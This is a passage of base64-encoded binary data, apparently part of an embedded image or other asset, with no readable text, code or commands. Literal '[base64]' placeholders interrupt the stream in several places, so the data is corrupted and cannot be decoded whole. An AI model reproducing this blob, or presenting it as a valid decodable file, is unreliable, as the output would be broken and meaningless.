base64]/2S4tR+AJp3kdX/[base64]/CVlASCrn+WbJFkAtzgAkcBcB9CAEVgTbyjkq0CnVWf1iEgEIlGS0IyUC68UVAaBTGEBJvAWdPhHbcCWUUiBfqoHAXOekxKXQNAH70P2mOimrFC/ce7mFKOAaM8K/mwQ1f90VV2hKBBggSIgcFBxBnMcjG4f1QUIAiYYqL4wi5GahZNKKejUCwPEH3n//JBakuCAGP7mZ3+/bf2m00dpgNMvyQx4fYCvgBcgeINnSeAObjd/BDV4jubGMzUMNU14hArVBEOADw4lgoymQpauA054V0MTQxkJ7xCRQ5KvfjMyo1AIBeSNSq98jzl2+ZifY/eO3hb5GQ1BS96SB/WXB0TE761Pfb7JpOnL8rFGek2PiSGRgcSfBGMIWWf4f4BwJnAgQW8G6yHkp/Afw4YOH0L8xweCAwIEBADIqHEjx4wCMHbM2G8kyQMmTVIAAcIiS4uTGPZqVm8WQ2yz/nj9KzakE0N+DAHFARRIkKlN9RzqgzOkJYuG3I7+g5NkAdSet+B8IdAmYkNlcFK0DCu2ZVWH6Lp588l17Ss4FsbCDfsBDl2sX5IstZiiLt+8cf8CDix4sMUGhg0jEBCAwIIFFh04qCB5MuXKlSt+/KjxI4HIlDNoyCB6dAbJN8SomTOnDp5HmjbBRoWqVStUrlA9mrNJ0ytXrmDDdq1p+CPhux/duTPczpgxd7AQucNp+vRIhiLV4ZRqO/dUnb53oi6ek29XnbqnUgVLlXpY7tezbx9//vv67kOp2h5+UyRNdxzVUYcdAxJoxxwFDhiggsklZ4ghnHSini7DYKPN/jbxxCOPhlRA0KGHH4JIUUUXCdAZZC1llmJmLEEGGQRBNLHFKsU0Q5CNN+KY40DeOHMQQvUo5JNaDW1BomYhIQnAkSGRVNJJB6S0klg0/bMHOg7tcowz/6ADxxhbMlQPOvTsw5U3XfpFQBANeQOVVCNAdMlXBLzUED/76DMPOtqcMidhLA25lqAR9fnWnyxRkEIJFlDQgFgpJIFXDTSk8AEFh2KaqQMUCXaYpw0kFkCJFi0AmWWRiQaBZZRh1pEACDQgmQWzgkbaaBZk8ANqB7LmGnCy0VaeJmps8shtqBznSCHFucass4484ogdawTIBBEORiLeg4bUkV9683EH/l4n5ZknLnr0vcfeevCha5997OlXnX/KKqgaggrim6+D2LqSinu7DEOMhRlqqEeIB394Iokmjmikipx1IEMTZqxiTI06YpyxxhjzMskWRUCQpMgbgcRkk/08CaVKY+H0jxjDhNkGLvMw1A0cuDhEJUPeRGRzmk38U1ZUQ2zB5j/z0PVWEW10csolggDCF10lZBrooGvpgw4zyuASiFtxNZyp2IWNfegBBFSgatgNtNjip56GGoCoJXq2agWjpY2wAyWTDGsFs84amq0Z4EpEanbUUUhrr8U2WyvlbTJHIbsBp0khhdhx+eWOcB7t5phzXgcRUThInXUPciLdt/PB/oued+e5Hp976rr7ruy11wdueJz0918hASJYYL4LMogthBIGbGE6GMrjCcLPi9gAZwyztKIDQCw948bbc69xMR4H0UEFfI9cvsgno/xklGI5UMyWuUDFDx+vXFlPE3AowxU/xWyDzT/8gKlLNWgJ0HgWpmZgogdbaAMnnAY1rLQEDJfIxClwoQxtjIkfdzDUoazGlaxpg2utwIQgAhEHqdXlUmPZFKfKpqmwlc1TBABVYmb4kbTZrW0OeNthEJARuQFgMRAYXGkkIxoNIDGJSPRQBS4SEgEogAJ/oxURM/ABKZDhQIorDuM24bjH+QYVjpDCJhwBG03khgyZ4xwb/tl4uczdoQ5jsEEUrJMt3kUij7wzhOz62DrXcYc+tMOdu25HyHTBa3e9A9DwBJSgRtaBQXcwnnZgoQthYIMZA9NQKAgAvYNBxha2sAQpz+AHJwhhBjO4Qh1AEZOLdS+WsezYFoJwAgjw7VUmIsBmyGe+850sZesLCwT4IIN/vIIfsygGQ+gHEzj4rxirYIgpBHHCujxkG3AYIEuoABG1GIOBmaBgK3KxC0oUIy2CCoLYGgJCZQDjFqfIxCWihsJ73mUIk3LUWDyEgRa6cDBua4lhdFg3g7btbQhYqEVehUPQXCahn1IAYjzCkgYIjjSfAY0Sk5gwH4bEb7KqYgZA/iCGLK5xcb8KFrk2IQXXQKs4ZMBigTSHOdDhoQ5YeEEWrmO6bKGuDt+aXe7UBa5AtuuQhRzkIf+oyP7ggZGQnKokfTodf8FiF9gQ2IUyBAoBOAAEn2Rhh0IQjbOiNa1o/cY3wBEOaUgjGdOgRjWqYY1rMIMZzXiGLLn3vVqKj5ecSYySOpO3DUCAl4V14i9HJgD0CVMl/GQJCNRyCn5MghLNZAJO+IE/h/DjFOUchjbmwUyHaJObFikaQ4wxKA8KqhBfUOGfRvCCe+IznzVQlKUI86ENADexAQ2M29hmqlOxCqHF5ScCUIQAHCKxiJIxKA9BlRGGVWADg6uAFO/G/[base64]/pB2xMdD/FsVX6AGlBaivcDxom3ASBuXSgESajAQFD6txgGpxl6ZywIMotCg62yiOqizDoHbw+D34OLXtTMkg721O94xaMIUroMjJDlJQ+RaO/66ZCa1sTx56CIjYQVxiCFAAxOH4x3vSMaJy21uFLsVrslIBjWo4YtG8IAGHjDAq1Ikso/8eG+FJevCWsRY84FVJUk+SZRguKZ/8AIO3GAIL6iwCWY0BA7EcMjCjQYRYmyZJRhQiNDEbKc8bYMYwGjFPE842T81wFKCHi77QASCDsS5Q35um8MedueZs226dUN0DnfIXFgd5iKEViLeLNMothW00b10ABE3SmkQ/[base64]/zDG/RgyDD8RIAi9KQhWkOHlesxj21oYxi5kCcmAgEIoOD25Cwf7gJ++/KYMwADtA0DyNyeXVqd/mXGzVWAn1VGh3jU8yRX0M1QnkmGphGdaKzK0fmco+RSBYTG1UmXd1GawrDIDtkbycSKBYAgafgA24VaTA3Hr8yG43wdsmyCGPSAGiwBEUgBaqxdFqmGGkABDSzBcDjef/WHJojHHSCVsNWHLgAbLkjh38mH3v1duFSHdSQHHkSV5gQI4jGeJA3H45FH5MHC5G0SKGjEj32SE5xYO/wDPqCVPnDFNKBVMujDPcBDO7DDOIRDNKjYOKzb6hEiWokSKb1e7NEeCdje7X3EQiXG9JxIkXHEc20ACADXwKHEkoUFFQQB+gHCP5gBmGRC/jAEHHTDPxiDTySF1ICfQ1wF/lhYhM7wg/tlAl0AAiZcgv3hH26lmZrhBaVQDdjo3/[base64]/S4IYkF4ju4A4qVyT7Yg0/sg5CkXjRMA0TYgzuA1jTkgx62QyEaJeu5nh8cgexJAIr4kkMFVyYqH8FxYku0AccFwj9M/gKYYAIWqEUg0Iw7YUUwqsAxgJacyKIDBIEMpMH9XZNSJMEXSI2a5ZMwMsrKCdQGGqNgeOOHJGOHECAGqETMMZHOYQQlKgkbqko1XuMDVhqr8BAFNMqmgEB4eWNGYeA4Bh0HboQnVcBkIR0/DZ0SWQQVzIIxtIkIQEAHsEAOUEEbdMDUGUCskFSrqcYLCod7AYtsVE60zIEO1gAMBCdAAmQPkB0b+YfjRUJyVMce5R3uQGF9VKRFTqQuBJvf4c5RYWRGxoeD5RFxcCHnRBUX4sFIKuQdmcdJKkNeddUnbIYnZR4EnEGJsUND7AO5fQNDwMM0+EQ7AOU//GE0lANE/[base64]/iaE7bO7vBHJEACeZIqF5rncACYebTHLmCS/jacA4YgAsmEFSh9yHyS2H8yxDsAoqB8A4rRITnA4T2AAz78Qz745zTAYUPoKlqBg+f9QzmgGLH+AzuYWDmMG1vd4TSQ21qV2wfQnFj0aNoYGhJ5aJSEKEtQAj/oQypkZU/[base64]/q0a1OOA/I7imCokfKd1lCGB2cekTurYUuqlwgen/tHqIBXrwMeveYsrTAdsiOojkKrdlmfjQYLX3tHx/IsyZNI5pIM86AFHwOcnWUKJSUM5/Cc8RIM0MMQ9GOg/0OE/7EOvnpXnIWscRgOxtgO2AmU7kMM/zCSK3UOuohXktig87KE77GQ0OOs/PGg00GE+3CE/5AO1lpjD9mxYVERzEVplakC5XuK5WsTL0QX41aI+dAMgfEEDxOUXXIEJSA2XtcQQACNetFnB/sWnGJRYqMhjGNQnWWNfyhwDRGzFPinMxdmTVqYDVoRhaCzQRYaWnkr9egh4ZWk2TtcCOoBg/hKgixhvYeDlvspAEXSTWjABAcCJnZQJQ3DCjfobujbENpjC09ifIIABlz3lpkwGragAFqkGIbxg0zot1B7HHASqEiyBfWHtC2dt5oRaefoHJKAqdTzke5CtLuwC2VrS2fIdIAnx66xOpnZqgsUtdWzC3tqwESLHcIhhHsEGdUTI31YbhrABRwRA/yGuiYEDHe5DOHzDODBEOyRrMthDsTJr+v0DPHyDT7BDOeyDO8DDP5BDT5ZuNPynPbzugEaEG0fDNzyw5aaeIP/DPaDV5E6oWtkCpU2XoPGTYUAAYg3vVKLEJQoXQcklIDCBD9gTBLUsAVhAXdzFMCJKMXJv/mB4L0L13pG48u6JGAS2TYigb8S67y3fMgaEl6N85mFm6GF0bM/lDcjq79P5b49Ghoi1SKkc7wjAiFiMwBbwgk/owo0SAND8TxpAgGvNQytkgiC8QkMMQwzAhWsxhNBqAzfQg0+cQEO5CtoADuCoANbOAQnrqa+cMAprgiMQwgq3sA+yHSHEWkq5RnKgarSlZ6TqsEQKQ0M7dEOXraUGseuMi2/ATuwMXq8FXlPph9w26t4aYUgrhxFKsXhUcVYBLjO8ajxsQUcc7vMkLok1K0NQwz60Q09OK0TY7lmJQ4vmKjjAMRyWA7Guw+hCazQgqD6Iw+mlXuUuhEPobpnA/gMdikNbMYQcjgM8CIk7iAOJNTJ4ZUCHaOPQbUC5WuxYhDIN/KtYhHIqB9Tb+BkHOlrJcAZZ/dPB+G8sf0j64nIu3/WHzJCqHCaPLRQF8txxfUgxFzMMDcYCTFP43UAOiAALTDNSmIIs1okGdcAkMAM6zEPHYYGjtIH2dNxDIA2dPpEUndesZB0QXk5ruAYkdB0Kn9HlzFQPUC3WBjSBfM5H5i3dIfR2usdEsupDP3QPV2fuoEdFj0e5mAsgJRUSh8u4ADcTg/R5SnG0QYhC70JKr7QWdEQAUObz2IJMny7ptgM/xBU82AM7DHLkpi5DSIM8kK7qTkMdtwPNJINQ/p/VA4sbQ5CD6pYDOLRVOFTuOuzqP0wDsYrDVDNEPqwDgjYEIjOyYntUoYXoJJe1JX/[base64]/t7SHXrCDiyYk3djyBSEBIu35IeUt1pNLkOEw63vAz7Awzt4Hj+QgyB29VnhNDnQYTuoLjmksXv/w37b8VmlsUMgMhzuw+vCLkNQ6xsvu0+Aw3n3xOTiQ+UGO1pZgoUnUfEuFKFteJNEFiYa2ogP183hnInDu3JJD5KUiIaHCAa4+Lg+qT/1dY3z9V+PCDBfbAX40Kvw0M7pXF6DK2PHRWU1BCU83yo6xA24RETsgyC0zC18wRCkAD81WUPMQybwxNG0uUPMA8AeU5hUkz0BIyyIs/ViGkfgXjxngOGsQdtx4Z7mo5+ikbTwORS4MNvVM2/PsGt0ZElny3NyenEv/vowGHdD9zCw5cd3+IYSA8elT4dFZ/rqVKpEerpE14d+UDdwj3qp8y3dXlXk5YIysHo8BAGSeFKsO6BMg5bkqu4H2SFSP0Q54PQ4ECuCMug/IDhS48Mgd/VSSwPmRgM4NAS5hQNDkDGAJoO3+ydDfAOCUns0jPsFdpSLawCoeFIlq/vyBZe7qzKKq/5ywTWK35liyb1iesgluu9fSyz7JuPEpm+lrSl8Ttcjvg1g8N7OdsAINEwHxMgknGY9GENFTEI6iRk/0ENW0MkwKEMumMIr7AIwCEISqEUmsA0EiMCIVBk1JQGVWAhD3MKY/wMzDNDPokMS9FZLtMw/3ALV/nCmqyjA3/[base64]/55Ln7xw/fvnH/GDd2/I8c4HaH4TFmt45xsn3/yjGWVnlaYHD5GLcLzI4fP3iAwzVOFk0a42mHv0Vjx3j1PdqY/4kLDPiMBuHDiQvfYFxDAwQOIPRz/vxA9OgUQIDQ/uBAwF0C27l39/4d/PcG4xs4MH8efXr169m3d4++AQG78wUQYN53Q/7q+zHwxYABhA4EHLCD/[base64]/pRaihNIIY1UFUmlsiqWWK76CRdYWuWKq69MBasss1J1xSWq2MLmLbiAyG5NAAhQkK+/fvutM9X+CQecd+6Z7Z99kilnnXHCAeydf/JpDbLOHJtsWtJCk4yxfMAJbLFsa4vNM9g8yxaw2/4xTbd8vgn3n9p+86O4gjU47mANKojPgeegk+6ABvZygD4LLd6OvPLe25jjjj1eL1nt7lswrwMThOA/APcj0OSUE2SAQQvN8w6DDlgIoggqzBCzSA9v4G6EIEaRUhsnd8nyn260YeyWFCD4JJdhGqPnlFNeWUubbvTZhxcL4pOhRMZ8bGwKEw8DY7stGksFBGO62YYZ/[base64]/1knGgL7hv6mFQ3/+WYx5aPfN9xBmn/oox2k2cc07Pet3zjBYAbLj8IcgIAGOMw5EIsOhZJVHwGcsELe+dgKWdhCjxFuTfWZGHMM9B+U/qUMQQYS0IEQBLMGXWwBDMDADwlAhVUUw0h++5s+0EaABRTjb5dAB2NysQ3GXCJvH3hClP7mGGVciQBQNBE/5tEKxswDG4zRRyBuhKXGCCMLk2DGNubhocfAogQEWNFj+FGPecANGK/[base64]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[base64]/juFm/FQRrGARykYR3cYR3QDR9OM3EXt2A2oHEhd3Kh/[base64]/nyHiGPCiJlB2ETBMA1T4ijRiQdVPS4kiqv4LgRgA7okCLbgOIvBGYzBGXrap326GbQhbqzBGqqhGqiBGpJBGiY1b8lYfCxBjieqcRUgVvNYj9lv7MAjQ/RPBgjgZoqAdwlgC841W5RoG1QQEGzEiaTAb5QhdrWxrG5kQh1wO7TxE4b3SeFm5JShl9fTZWAmPdKmX+fBRabzFjgQRQ7JeiXwA2pViS7hTDpAD/4map5kQP+BGRSSAPhgHIcgBT6AAiogERoDHSI0CQLhGegBHZiVAEogcXy5WVF5CNjP/MI5PDRGQiCkL76Zt8HZHCkkkRJHDSTrkdSOJwuicewA/igziQg41gfGQoKjW2QlQWQjgZ5RNhZEoReewZ/r4RlEwbgspaANmhhk6Q3vgIUZ2izHVC17ayUiWhXAkKLXlE0xeoeXgYfnSk5TQQ1CIk9CGk2lInW2SdhAwTAXAMFXek2WpaUFFVZHyqLOYy9EAAhYYAt0ZhWOaKd/msM73MM/HKibAUuxoaiPOqmNLxyGT2ACA6qjmjgadwEgxHIjF0IobJsthAFGwAxEQLAZQw82oDFegDt0WRsECbCW9xWuIAqaYAt0igCEhDG0asloUOk4mzGUQWLskzG24RVuIRiwVGmiXAX04EwWAFrDmkO0pADtF2H38x9wIY8IoAOU/igQ9DeSRTBwehwilUGoBLJexYAA4/[base64]/lSXADSSHwSBAhojDbiDEqSkFQpLFU7ORHB3/spEBeCaGUoOCOT0FQLBAlhASo6Mj4SBaWbhE/LoOj8MxKKV5Qi9BBzb6apM56XkC75Dl9XT5OsVF4aBiwhhj16hBD4gmx3E5/[base64]/mdwmhI0nOCXn/mZvxiMYRUSIREuPAhWIAZOwMUTbKprvGMoHTwYIEBuhnNRTKehUwo+vl+JigH2ZhuIigpa4RTCgGEWu4t+ShlwQZgd4OQZAxiC4BNuASBaCboRxMwkdPrqwWhQpF69fxC1/dOH61+9Vq4gPjxVggADDBAYiHRAsiQBAvwg/sNE4aTLDir5BXJZRKW+KyNkNDHDh5IzldtquOSlsug8TBD5sXRJwAGBBTcAwfmS5KTTBh8sUGhwcgGEBQKYChAAoOzYsgAQNNjawEGFt28hyJ2roa5dDXPzwt3L923JBoC5EkBAeCzZsj7EkCEzZ46dQoUcOXpE/rnyI8mF7MwhI0YKFCIvSqzJk+eQ6dOcJEkyrVq1adJ5JHWa7SlVKFnHutXjt2+WrGHDsBEjpq24cePEhu2CxQnPmjVqoqtZ49hOnTqO7mi/[base64]/kpR2zwBQhBAwbJKMfPUU8ZJInC5DzraYJOLRBDpg4kpp+ByBQ0j/[base64]/NBzDHDCEXfcccktd0gd0Ek33Rp2WIfddtx5Bx4n4tVmXoK5qKdLerqw/[base64]/DdQQWDZ/[base64]/uaUDhzuHzEoHCDT0JIRqKQe3diGn4CRC2BM7nfDE0oDiKGSVwAqKXzq/hX44MAVEEGkIrUiUVKqIgNYcCkYcHjEP+bBDFyYQhCCMEUutmEICtSENxAZRkpMkQRa5mIYEDEF9poyEgpZpXmcC6RKhoGrk7QhF60wxSUCEQc4TAV96ivBB+B3KmdJiVt42VZJ4NKhrIUEJOniX7X8B0BtDVBI3jIgXxDYAAWeSwDJEkADsBBBd70rXhfEYL3mkC/PKAEKIeyEbMZjQpa2NBQHYtlr8HCISCgMhrihBz0qhkMdaoOHYdJGx1KhiXyJQQzSKaLJUKbESBCIEwQajxSnOoosNoMbzXBIibQ6oq3SoxkXG4YwxrozXBChP/95xBoH9B1XdAJBuMBF/i52wTOoxaMId5SSHqnFIW/NQiXNKEYzRKfOwnbNG8bgxSr4sLY2NKEIb3sBCOYGgUhW8rJ3u2Q/Mtk3TkZJBCpRgwMUNZF4eO9XgvjCSagQuW5crij6iIfkgHGKFzzFehDBBBByoRJcKEMb3SDG+shHlH/s4xYqMUUmMnGKUwCClv9AR/KykNwSQEAKrQDGNmCpEkdQAALRhSUwdxMRlRRCMA4QSTkBd5LiRkofucQF+AQRhw+4hAJDoEEKskI/f3aon84yVUHzooENbCCg8puL1vLHSAdMS6HVegtgSOJQDxHQQxLdC0UVOBYHgMDADsgAUiX4LqKJ9MSZ2Ywa/qQghSUooQ4gPIR4QkFFUNDYpbN5TR7wgAeb3tQ2uPHGbvjRi+EcB6g+VE4qHNEZKSA1OtQxYh22o4mmPhU8U/[base64]/[base64]/oq1baEIO4rBCVYw6rqUem/+89sBU30mVxC2VppoiQy2IAxtPEp7txvTLnKBiaqwwCZDAAGoXlFLZctAJdPMJhlUso8weAMiHDmJHzcFhgrglh9qzsWvLnEK7PkRmJKbiLjngYhOqMQbyXMJOi+E3/wOt7/OIsm7x+WAg0syLgjOi8D/dxIlPUUk+QMSAAgScoElDJA1HcBIHeAAELdQ/5N6AqQX+HcXGJdxFOYX5HIS6uIACZgsLyByJfMYJndyKKdyJvUvpcEwMecJoEBzVMSCLjUeOEcaDWNnD0MMx8ANZ8YNRWccR5ccsbAJarAvTidBUHdEUqcHehAJevAJ/[base64]/WDfugEvTwAi0ROxDBDDVQExDxCuK2EvBDAK0GEa0gXpFQimnAJZcgGNX2D9xwAlsgT5fwCo7CJb1gX0L3bP+QfDGhDUOgCRYxD7tAA13xJP6WjhciYOmFYVCCcN8Cjx4SSd9Sfy5R/iEHYCoAOBfqBS39mIAOx4ANqCEMBYHyKD8TaBcVmGGeWH90eABhITgQQBIQ8AMiNwcfJVL0kkEpt2JQsAQ9QAR3kIIqWGM0N0WgUDOjIApUJHOeoGM1iCC70AtZ9TVq1oMcMwywYAhiQARQUISMUR0mloSegHVc5wyaRw/cIIUpImbcoFP18JRUqJRhh2Zf6IW2oweJkVZGg4Zv9VZruCBOo2dwqAFzKBh2eIcK1VcTKRetcxjcQAUAUAH/QAUj4D/VYkoQMQsDiRYV4F5NwAIy0AHqMgvF8BDGICInkQiONgmjQFqQqD1NoImXlEmdGEB+cRKHww9BYAFXkBSB/jBDsCAGgTITBDAC6OBa5MUm+TEP0DZOhAcRt5AC1xcIngMRgMAUf7UpphAorxBpq1AGwPAKcYA1DaES6IAFvDAxtVKODPAP2uCa/5AJbHAK8iQIgBAHKeAAV1BPX2BfqGJO6piOnHSAc+E3F5gtCOkt9BiPToEuIkE4e9eOIoEB/tghIOBwINCHfalRD1hxCIksQbKQEpWeDkk/B4CfFKkBTNBR7iKCGLSR9ZJynOEZRAADSrBzJHkIksCCsQBGsrCSlLiSJDoKNgZTnXAINFgbapgKuSAKvaCDZzYPPuVDuxAKdyAFJyUF0bEYI3cd2HEdesAJo/AMRJd1NOIM/jSSIl2HlEuZWDRSI1aoIk8ZdkOGlc/ABGmkVmdIIG4FlgoylvfBDHinDV+xAA8JkWqpUPHTIYTID2RBAP8ABAAAiP+wePRgDNwwC3zgWIy5l2UBiGCmWIx1iUEQBH0Ym//AAvzDCwDAnx1QBGbgXnVZFg6wAiMQBCywODzBB5OARcUAmbRCD0BAN5uoJJc5USehEo8AboFCO8u0m3d6EqbzitoUExSjEsrQTs+YCTcAFGAAKfxQFVbxfMs0CLJAJo/IC1CgPmpSisqQCRlxSujADLvQCpdQXx3wCZlQB+HzBRagPvu1LASQgeEJf/5krszzN3nxNxLmFtyicJWF/[base64]/lCqplqZqOckqiqn4bQKlkcru0qM2kNYp5gLXNIK9uUArSMIbdBbSoCc45RqXMIMNKACwPQPytAKomMMHaCZ85AL2foFNbAFuPNMUvEF+VUC8JMCNWAB+jSM6ihg6hgY3LuuTgEl5lmPBEsB2cJxHVIXCRdJ6qsXDmSvISF/e7cA6tWvCehgmfuo4nIscGGwA5qwFkhwdIghblsWG+WzJEexJGgHHclBPQADPsBjGmoas2FjVbSSVHSyIeobYKQLNZaiK1pCoQCWoWC0Q0Yx3JCTouAJa+ADPJtUULcGZUCkWhSFUJtYXccLlqZYTmu03kAPPVy1PYy1ZoY5Z7ZV/[base64]/hsAc5j+orcPFYF+kSFqbCj+ZUEgtAJRjAn33JUPobgeeZ/pDo678MCcBiAWgQcJEfVUEoVoIVynI9kAJEEMEcKmOdEAs2FgssyZIlKgojS4kn6gmSABuSUB65AFMmZEWDZVwU0w3P0NGaNwp6kAU2YAM/[base64]/nN7gfIgzMAMtncHXPF7rwKr0ZUElpsS3GCOipoJo3AM1poJ33kSNXBPQ2BfazGe29txWl2udTie8pfM01wSekESB4fNDkAWauHOdNHN7XnN8ZpQZuERAIY1WhOwa8nOjySBB4uwEvi/[base64]/ooDcZBCpwBwfGTdaF4d1/WAFvSQFBogAG+sLm0AAFTgDALwJmWxBaepPWgxC/UAsCDwjP8wCW2wBWt8fj5iFwdGJJJ8mVAS2g9RDyZwA1xiCqMAEaqgErDAFSLQBnmGDeggOtvzJd0zCKOCbcMDXf/wCjQwfUmBDdjDB5JzC2BgAUmAPkOAvemorifBvaDevW1h3epShxzHFP3FjsnsvcniFp4FARRw12aR3AEKUMxNj8zdAMu8RyBB6lpN3JjJF+t5cd09zxjIFYURcQQQA+Z93ha7z5pBUhY6B/Bd7bZBRWGUsvf9CSOrCyebsiGsoi7EgsRQHi4KMb0wZEOG/[base64]/8Alcoai/GSiCYAFb8D2ZcAlSgSsUgE8dISXr9+lxHup8z/fl+p5ajQAH0OkE572eNVCc9F0OcC4bohb+IxcIduuSn7++/s4hC/BgmUsA4kJx4DLs/VvsBUrcGzcYetQUG/ADPouR8JLe6u2R1F7tLwRTsmDQxAAKtAAKYESJIzoKTghGJeTBkMCCDH2j5x6jQ1ZD9VAMHM6kJNINIa0FKP0JvSDhBb+kWIVYVlgMesoLSrp4SKv8loa0Uep1YbdT3bYPuhDULv5USdOicDS2eYbxeFcEG1+HHb/r1QLyKrEKW87/Vv4PAAECAAABHUDEGNGE3z+G/zQMLFKPAAACC6kQ9DZrIICGDGeZaTNpFK9is5pt8balSIxJQBoYa6hxYDGGkwRQTCRioANnHRmuylAhwwaiGjZoQJo0aT+mTQ88fdqg/kIFB1WtOiBAoB5DUymadKzXTds8hugAWQBhRhi2bd30LfTJsB46bZg+EGgjDFerQDcAwYGTJGuNFCk+UGiQVfFixQ2uPn7cQPJkyoyzUk5MAOvNjZ0JIlB8gPECqwsyK4ac2ioBxxSqTm2AAEFnAQIQOKgAASkEoRl8/waeQQME3g04e95YG/ly2g6K454aXTrv3Ep3E8cuXbt0q5VlJ+Zc27kGJmrUkCEzh5CdQoUcvYff3g4ZNWKk